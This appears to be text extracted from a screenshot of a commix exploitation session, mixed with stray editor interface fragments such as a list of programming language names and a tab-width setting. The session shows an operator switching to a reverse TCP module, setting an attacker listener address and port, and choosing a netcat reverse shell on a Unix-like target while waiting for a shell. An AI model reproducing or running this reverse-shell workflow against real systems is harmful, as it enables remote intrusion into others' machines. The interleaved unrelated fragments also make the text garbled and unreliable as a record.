 commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LHOST 10.20.40.96
LHOST => 10.20.40.96
commix(reverse_tcp) > set lp
commix(reverse_tcp) > set LPORT 7777
LPORT => 7777
awk
BennuGD
BibTeX
Bluespec SystemVerilog
Boo
C
C#
+ Other Locations
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 1
Plain Text ▼ Tab Width: 8
---[ Unix-like targets ]---
Type '1' to use the default Netcat on target host.
Type '2' to use Netcat for Busybox on target host.
Type '3' to use Netcat-Traditional on target host.
Type '4' to use Netcat-Openbsd on target host.
commix(reverse_tcp_netcat) > 1
[?] Do you want to use '/bin' standard subdirectory? [y/N] > Y
[+] Everything is in place, cross your fingers and wait for a shell!